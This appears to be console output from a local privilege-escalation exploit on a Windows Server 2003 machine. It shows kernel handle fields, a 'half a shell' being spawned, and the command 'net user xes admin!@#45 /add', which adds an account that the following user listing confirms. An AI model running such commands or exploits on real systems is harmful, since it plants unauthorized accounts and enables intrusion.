 [ ] Checking the success flag.
[+] Set to 2 exploit half succeeded
[ ] Destroying trigger window
pHead: 0x00000372
pOwner: 0x00000000
bType: 0x00 - TYPE_FREE
bFlags: 0x00 -
wUniq: 0x0004
[ ] Spawning half a shell...
Command: net user xes admin!@#45 /add
[+] Enjoy!
C:\Documents and Settings\admin\Desktop>The command completed successfully.
C:\Documents and Settings\admin\Desktop>net user
User accounts for \\2003R2EN
-------------------------------------------------------------------------------
admin Administrator Guest
pri SUPPORT_388945a0 xes
xxe
The command completed successfully.